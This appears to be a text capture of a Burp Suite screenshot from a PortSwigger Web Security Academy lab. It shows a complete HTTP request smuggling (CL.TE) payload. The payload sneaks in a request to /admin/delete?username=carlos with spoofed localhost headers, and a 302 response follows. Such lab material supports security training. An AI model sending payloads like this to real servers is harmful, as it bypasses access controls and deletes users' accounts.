 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host:
0a3500450339e8f482cdb6b6007d0078.web-security-academy.ne
t
3 Cookie: session=alHoVoEGxKSjNRZsVvJ5Ow85pKr13Odm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 135
16 Transfer-Encoding: chunked
17
18 e
19 q=smuggling&x=
20 0
21
22 GET /admin/delete?username=carlos HTTP/1.1
23 X-Forwarded-For: 127.0.0.1
24 Host: localhost
25 Content-Length: 3
26
27 a
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=PN1KaXIp8G1rTVRfzzaJU5HBKtOvcvgi; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8